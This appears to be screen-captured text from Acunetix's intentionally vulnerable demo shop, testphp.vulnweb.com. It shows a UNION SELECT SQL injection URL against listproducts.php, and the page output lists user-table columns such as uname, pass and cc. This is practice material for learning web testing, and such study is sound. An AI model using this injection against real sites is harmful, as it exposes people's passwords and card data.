 testphp.vulnweb.com/listproducts.php?cat=2 union select 1,2,3,4,5,6,7,8,group_concat(column_name),
130%
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
7
2
painted by: uname,pass,cc,address,email,name,phone,cart
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
testphp.vulnweb.com/artists.php?artist=10